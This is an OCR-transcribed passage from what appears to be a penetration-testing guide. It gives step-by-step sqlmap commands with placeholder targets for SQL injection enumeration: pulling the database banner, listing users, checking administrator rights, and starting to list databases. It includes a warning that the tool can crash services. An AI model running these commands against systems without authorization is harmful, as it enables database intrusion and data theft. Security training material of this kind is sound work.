
without prior manual testing. In addition,
sqlmap
is a
dangerous tool that could crash the remote service if
not used correctly.
Step 1:
Extract the database banner
sqlmap -u <target> --banner <other_options>
Step 2:
List users of the database
sqlmap -u <target> --
users
 <other_options>
Step 3:
Check if database user is administrator
sqlmap -u <target> --is-dba <other_options>
Step 4:
List available databases